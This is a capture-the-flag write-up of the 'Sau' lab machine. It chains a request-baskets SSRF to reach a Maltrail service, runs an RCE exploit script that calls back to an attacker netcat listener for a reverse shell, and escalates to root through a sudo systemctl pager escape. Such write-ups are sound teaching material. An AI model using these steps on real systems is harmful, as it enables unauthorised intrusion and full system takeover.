
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.224 sau.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- sau.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknownSo I decided to check what was inside port 55555:

The page seems to be using request-baskets v1.2.1:
Weaponization
Info
Request Baskets is a web service designed to collect and inspect arbitrary HTTP requests through a RESTful API or a simple web user interface
I searched for “request-baskets 1.2.1 exploit” and found CVE-2023-27163.
Exploitation
I’ll create a new basket called gitblanc:


It gave me a token: 4clZ0l4ohziKAWm4BqKq7JuNoboz7eipYil54ruuiqxE
Now I set up a Netcat listener:
nc -lvp 666Now I’ll click on the settings menu and test the connection:

I’ll enter my ip:

I received the request in my nc listener :D
Now I can try to check what is running inside port 80 by editing the proxy configuration:

Now I can browse it like http://sau.htb:55555/gitblanc:

Weaponization
I searched for “maltrail 0.53 exploit” and got Unauthenticated RCE
Exploitation
I executed the script:

python3 exploit.py 10.10.14.21 666 http://sau.htb:55555/gitblancGot a shell :D

User flag
Privilege Escalation
If we run sudo -l:
sudo -l
[redacted]
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.serviceI checked systemctl version with:
systemctl --versionGot v245. Therefore I checked for “systemctl 245 exploit” and got CVE-2023–26604

So I executed:
sudo -u root /usr/bin/systemctl status trail.service
# Then
!shNow I’m root :D
Root flag
Machine pwned!
